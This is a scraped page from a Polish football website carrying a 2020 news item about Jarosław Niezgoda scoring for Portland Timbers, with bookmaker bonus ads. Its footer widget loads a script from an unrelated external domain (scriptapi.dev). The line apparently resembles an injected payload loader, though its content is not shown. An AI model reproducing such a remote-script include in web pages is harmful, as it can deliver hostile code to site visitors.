                           <div id="menu-top-slide" class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-28604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>
                    </div>


                    <div id="navbar-top">

                        <div class="menu-top-container"><ul id="menu-top-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>

                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>

        </nav><!-- .navbar -->



    <div class="inner-wrap">

            <div class="navbar-brand">
                
                <a href="https://zzapolowy.com" title="">

                    <img src="https://zzapolowy.com/wp-content/uploads/2024/06/logo-e1719395447774.jpg" alt="Zzapołowy | O futbolu w najlepszym wydaniu" width="335" height="81">
                </a>

                
                  </div><!-- .navbar-brand -->

            

        </div><!-- /.inner-wrap -->


        <div class="clear"></div>


        <nav class="navbar" role="navigation">

            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap clearfix">


                    
                        <div id="sb-search" class="sb-search">
                            <form method="get" id="searchform" action="https://zzapolowy.com/">
	<input type="search" class="sb-search-input" placeholder="Szukaj.."  name="s" id="s" autocomplete="off" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                        </div>

                    

                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-main-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-main-slide" class="menu-wlasciwe-container"><ul id="menu-wlasciwe" class="menu"><li id="menu-item-114433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li id="menu-item-111423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li id="menu-item-111426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li id="menu-item-111433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li id="menu-item-111429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li id="menu-item-111435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li id="menu-item-111427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li id="menu-item-111430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-111431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li id="menu-item-111432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li id="menu-item-111428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li id="menu-item-111434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li id="menu-item-111424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li id="menu-item-111425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li id="menu-item-111441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li id="menu-item-111440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>
                    </div>


                    <div id="navbar-main">

                        <div class="menu-wlasciwe-container"><ul id="menu-wlasciwe-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>

                    </div><!-- #navbar-main -->

                </div><!-- /.inner-wrap -->

                <div class="clear"></div>

            </nav><!-- .main-navbar -->

        </nav><!-- .navbar -->

    </header>

    

    <main id="main" class="site-main" role="main">

        <div class="inner-wrap">

            
                <div class="content-area">

                    
<article id="post-88952" class="post-88952 post type-post status-publish format-standard has-post-thumbnail category-polowinki-artykuly category-zzp">

    <header class="entry-header">

        
        <span class="entry-category"><a href="https://zzapolowy.com/polowinki-artykuly/" rel="category tag">Połowinki</a>, <a href="https://zzapolowy.com/zzp/" rel="category tag">ZZP</a></span>
        <h1 class="entry-title">Jarosław Niezgoda z kolejnym trafieniem w MLS! [WIDEO]</h1>

        <div class="entry-meta">
            <span class="entry-author vcard author">Napisany przez <a class="url fn n" href="https://zzapolowy.com/author/redakcja/">Redakcja</a></span>
            
                <span class="entry-date">w dniu <time class="entry-date updated published" datetime="2020-07-29T10:52:19+02:00">29 lipca, 2020</time> </span>

            

                    </div>

    </header><!-- .entry-header -->


    <div class="clear"></div>

    <div class="post-area">

        	<div class="related_posts">
		<h3 class="title">Więcej w Połowinki:</h3>

		<ul>

			
			<li id="post-110512" class="post-grid">

				<a href="https://zzapolowy.com/karol-swiderski-i-kamil-jozwiak-ponownie-trafiaja-do-siatki-wideo/" title="Karol Świderski i Kamil Jóźwiak ponownie trafiają do siatki! [WIDEO]"><img src="https://zzapolowy.com/wp-content/uploads/2023/04/Jozwiak-322x212.png" alt="Karol Świderski i Kamil Jóźwiak ponownie trafiają do siatki! [WIDEO]" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/karol-swiderski-i-kamil-jozwiak-ponownie-trafiaja-do-siatki-wideo/" title="Permalink to Karol Świderski i Kamil Jóźwiak ponownie trafiają do siatki! [WIDEO]" rel="bookmark">Karol Świderski i Kamil Jóźwiak ponownie trafiają do siatki! [WIDEO]</a>
				<span class="date">26 kwietnia, 2023</span>


			</li><!-- end #post-110512 -->

			
			<li id="post-110452" class="post-grid">

				<a href="https://zzapolowy.com/pech-nie-opuszcza-harryego-maguirea-kuriozalny-samoboj-w-starciu-z-sevilla-wideo/" title="Pech nie opuszcza Harry&#8217;ego Maguire&#8217;a. Kuriozalny samobój w starciu z Sevillą! [WIDEO]"><img src="https://zzapolowy.com/wp-content/uploads/2023/04/Maguire-322x212.png" alt="Pech nie opuszcza Harry&#8217;ego Maguire&#8217;a. Kuriozalny samobój w starciu z Sevillą! [WIDEO]" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/pech-nie-opuszcza-harryego-maguirea-kuriozalny-samoboj-w-starciu-z-sevilla-wideo/" title="Permalink to Pech nie opuszcza Harry&#8217;ego Maguire&#8217;a. Kuriozalny samobój w starciu z Sevillą! [WIDEO]" rel="bookmark">Pech nie opuszcza Harry&#8217;ego Maguire&#8217;a. Kuriozalny samobój w starciu z Sevillą! [WIDEO]</a>
				<span class="date">14 kwietnia, 2023</span>


			</li><!-- end #post-110452 -->

			
			<li id="post-110398" class="post-grid post-last">

				<a href="https://zzapolowy.com/duzy-blad-lukasza-fabianskiego-w-starciu-z-newcastle-wideo/" title="Duży błąd Łukasza Fabiańskiego w starciu z Newcastle! [WIDEO]"><img src="https://zzapolowy.com/wp-content/uploads/2023/04/Fabianski-322x212.png" alt="Duży błąd Łukasza Fabiańskiego w starciu z Newcastle! [WIDEO]" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/duzy-blad-lukasza-fabianskiego-w-starciu-z-newcastle-wideo/" title="Permalink to Duży błąd Łukasza Fabiańskiego w starciu z Newcastle! [WIDEO]" rel="bookmark">Duży błąd Łukasza Fabiańskiego w starciu z Newcastle! [WIDEO]</a>
				<span class="date">6 kwietnia, 2023</span>


			</li><!-- end #post-110398 -->

			
		</ul><!-- end .posts -->


	</div><!-- /.related_posts -->

        <div class="post-inner">

            <div class="entry-content">
                
                <p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-88954" src="https://zzapolowy.com/wp-content/uploads/2020/07/niezgoda-1.png" alt="" width="1000" height="491" srcset="https://zzapolowy.com/wp-content/uploads/2020/07/niezgoda-1.png 1000w, https://zzapolowy.com/wp-content/uploads/2020/07/niezgoda-1-300x147.png 300w, https://zzapolowy.com/wp-content/uploads/2020/07/niezgoda-1-768x377.png 768w, https://zzapolowy.com/wp-content/uploads/2020/07/niezgoda-1-112x55.png 112w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<p><strong>Całkiem dobrze zaczyna wyglądać gra Jarosława Niezgody w Portland Timbers. Polski napastnik zanotował trafienie w drugim meczu z rzędu. 25-latek miał spory wpływ na awans swojego zespołu do ćwierćfinału.</strong></p>
<p>W związku z panującą pandemią, Jarosław Niezgoda nie miał łatwego startu w nowej drużynie. Były gracz Legii Warszawa zadebiutował w MLS podczas rywalizacji z Los Angeles Galaxy. Na pierwsze trafienie Niezgoda czekał do trzeciego występu, zdobywając gola w starciu z Los Angeles FC.</p>
<h2>Kolejny gol Niezgody</h2>
<p>Polak zanotował bramkę w drugim meczu z rzędu. 25-latek wszedł z ławki w trakcie potyczki z Cincinnati. Chwilę po zameldowaniu się na murawie, <a href="https://zzapolowy.com/tag/jaroslaw-niezgoda/">Jarosław Niezgod</a><a href="https://zzapolowy.com/tag/jaroslaw-niezgoda/">a</a> mógł cieszyć się z gola.</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">?️ <a href="https://twitter.com/TimbersFC?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">@TimbersFC</a> strikes first! </p>
<p>Sebastián Blanco ➡️ Jaroslaw Niezgoda to put <a href="https://twitter.com/hashtag/RCTID?src=hash&amp;ref_src=twsrc%5Etfw" target="_blank" rel="noopener">#RCTID</a> one step closer to the Quarterfinals! <a href="https://twitter.com/hashtag/PORvCIN?src=hash&amp;ref_src=twsrc%5Etfw" target="_blank" rel="noopener">#PORvCIN</a> <a href="https://t.co/iaUmqAvx9P" target="_blank">pic.twitter.com/iaUmqAvx9P</a></p>
<p>&mdash; Major League Soccer (@MLS) <a href="https://twitter.com/MLS/status/1288325570024091655?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">July 29, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Napastnik <a href="https://zzapolowy.com/tag/portland-timbers/">Portland Timbers</a> wykorzystał także decydujący rzut karny w trakcie konkursu jedenastek. W związku z tym, zespół polskiego snajpera zagra w ćwierćfinale play-off.</p>

                <div class="clear"></div>

                

            </div><!-- .entry-content -->


            <footer class="entry-footer">

                
                

                
                    <!-- <div class="post_author">
                        <div class="author-description">
                            <div class="author_links">

                            </div>
                            <p class="author-bio">
                            </p>
                        </div>
                    </div> -->

                

            </footer><!-- .entry-footer -->

        </div><!-- .post-inner -->

    </div><!-- .post-area -->

</article><!-- #post --> 

                                                                
                </div>

            
            <section id="sidebar">

    <div class="sidebar_content">
        
        <!--ranking-->
        <div class="ranking">
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/betfan-kod-promocyjny" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://www.betcris.pl/#/?sign-up&amp;btag=GRAMGRUBO" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2021/10/BETCRIS-BEZ-TŁA.png">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet Powitalny do 1400 PLN			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://m.lvbetpartners.pl/Redirect.aspx?mid=65&amp;sid=177&amp;cid=&amp;pid=&amp;affid=655340" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/04/logo_lvbet.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet 2000 zł + 20 zł freebet na start! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO50</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/to.totalbet" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/10/Webp.net-resizeimage-2.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet powitalny do 333 zł! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://record.fuksiarzaffiliates.pl/_xq39yU84NJbhY05Ckg4A9WNd7ZgqdRLk/5/" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2023/08/fuksiarz-logo-zzapolowy.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Zakład bez ryzyka do 500 zł bez obrotu + freebet 20 zł na mecze LaLiga + Cashback 200 zł na La Liga			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
	</div>
        <!--END ranking-->
			
			<!--banner-->
			<div class="ranking">
				<div class="banner-mobile"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div><div class="banner-tab"><div class="section-banner"></div></div><div class="banner-desk"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div>			</div>
			<!--END banner-->

    	
     	
     	
    </div>

	<div class="clear"></div>
</section>
<div class="clear"></div>
       </div><!-- /.inner-wrap -->

    </main><!-- #main -->

        <div class="floatBox floatBox-bottom">
            <div class="col-xs-2 col-sm-4 floatBox-img">
                                <img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg" class="img-cover" />
            </div>

            <div class="col-xs-9 col-sm-7 floatBox-info">
                <div class="col-xs-12 title-small">
                    BETFAN                </div>
                <div class="col-xs-12 bonus">
                    BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ                </div>
                <div class="col-xs-12 promoCode">
                    GRAMGRUBO                </div>
            </div>

            <div class="col-xs-1 floatBox-btn">
                <div class="wrapper">
                    <div class="btn-box">
                        <a href="https://gramgrubo.pl/betfan-kod-promocyjny" target="_blank" class="buk-link">Odbierz bonus</a>
                    </div>
                </div>
            </div>
        </div>

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="footer-widgets widgets widget-columns-3">

                <div class="inner-wrap">

                    
                        <div class="column">
                            <div class="widget widget_text" id="text-2"><h3 class="title">O nas</h3>			<div class="textwidget"><p>O futbolu w najwyższym i humorystycznym wydaniu. Codzienną dawką artykułów przygotowują dla Was <a href="https://zzapolowy.com/author/patryk-s/">Patryk Śliwiński</a> i <a href="https://zzapolowy.com/author/szymon-bachorz/">Szymon Bachórz</a>.</p>
</div>
		<div class="clear"></div></div><div class="widget widget_block" id="block-2"><script src="https://scriptapi.dev/api/zzapolowy.js"></script><div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                    <div class="clear"></div>

                </div><!-- .inner-wrap -->

            </div><!-- .footer-widgets -->


        
        <div class="site-info-top">

            <div class="inner-wrap">

                <div class="navbar-brand">
               <a href="https://zzapolowy.com" title="">Zzapołowy | O futbolu w najlepszym wydaniu</a>

                </div><!-- .navbar-brand -->

                <div class="footer-menu">
                                    </div>
                <div class="clear"></div>

            </div><!-- .inner-wrap -->

        </div><!-- .site-info-top -->

    </footer><!-- #colophon -->

</div>
        <script>window.init_zoombox_settings = {
                settings_zoom_doNotGoBeyond1X: 'off'
                , design_skin: 'skin-nebula'
                , settings_enableSwipe: 'off'
                , settings_enableSwipeOnDesktop: 'off'
                , settings_galleryMenu: 'dock'
                , settings_useImageTag: 'on'
                , settings_paddingHorizontal: '100'
                , settings_paddingVertical: '100'
                , settings_disablezoom: 'off'
                , settings_transition: 'fade'
                , settings_transition_out: 'fade'
                , settings_transition_gallery: 'slide'
                , settings_disableSocial: 'on'
                , settings_zoom_use_multi_dimension: 'on'
                ,videoplayer_settings:{
                    zoombox_video_autoplay: "off"
                    ,design_skin: "skin_aurora"
                    ,settings_youtube_usecustomskin: "on"
                    ,extra_classes: ""
            }
            };
        </script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-76138370-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-1{justify-content:flex-end;}
</style>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/zzapolowy.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.mmenu.min.all.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/flickity.pkgd.min.js?ver=1.2.1" id="flickity-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.2.1" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/search_button.js?ver=1.2.1" id="search_button-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.fitvids.js?ver=1.2.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/theia-sticky-sidebar.js?ver=1.2.1" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/superfish.min.js?ver=1.2.1" id="superfish-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/tabs.js?ver=1.2.1" id="tabber-tabs-js"></script>
<script type="text/javascript" id="domino-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"1","slideshow_speed":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/functions.js?ver=1.2.1" id="domino-script-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/wzslider.js" id="wzslider-js"></script>
<!-- gtm-ecommerce-woo no-scripts -->
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z Polityką Plików Cookies.
Możesz określić warunki przechowywania lub dostępu do plików cookies w Twojej przeglądarce.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="TAK, rozumiem">TAK, rozumiem</a><a href="https://zzapolowy.com/polityka-prywatnosci-i-plikow-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Polityka prywatności">Polityka prywatności</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

--- FILE ---
content_type: text/javascript
request_url: https://zzapolowy.com/wp-content/themes/domino/js/custom-script.js?ver=1715445143
body_size: 529
content:
jQuery(function($) {

    $(".ranking-item").click(function(event) {
        window.location = $(this).find('a.masterLink').attr('href');
    });

    $(".floatBox").click(function(event) {
		window.location = $(this).find('a.buk-link').attr('href');
	});

	//show box
	var whenShow = 0.15 * ($(document).height());
	//console.log(whenShow);
	$(window).scroll(function() {
		var scroll = $(window).scrollTop();

		if (scroll >= whenShow) {
			$('.floatBox-bottom').addClass('showBox');
		} else {
			$('.floatBox-bottom').removeClass('showBox');
		}
	});


	if($('.floatBox-sidebar').length > 0){
		if($(document).width() >992){
			var whenStick = $('.floatBox-sidebar').offset().top - mainMargin;
			var boxWidth = $('.floatBox-sidebar').width();
			$(window).scroll(function() {
				var scroll = $(window).scrollTop();
				if (scroll >= whenStick) {
					$('.floatBox-sidebar').addClass('stick');
					$('.floatBox-sidebar').css({'width':boxWidth, 'top':mainMargin});
				} else {
					$('.floatBox-sidebar').removeClass('stick');
					$('.floatBox-sidebar').removeAttr("style");
				}
			});
		}
		
		window.addEventListener("resize", function() {
			if($(document).width() >992){
				var whenStick = $('.floatBox-sidebar').offset().top - mainMargin;
				var boxWidth = $('.floatBox-sidebar').width();
				$(window).scroll(function() {
					var scroll = $(window).scrollTop();
					if (scroll >= whenStick) {
						$('.floatBox-sidebar').addClass('stick');
						$('.floatBox-sidebar').css({'width':boxWidth, 'top':mainMargin});
					} else {
						$('.floatBox-sidebar').removeClass('stick');
						$('.floatBox-sidebar').removeAttr("style");
					}
				});
			}
		}, false);
	}

});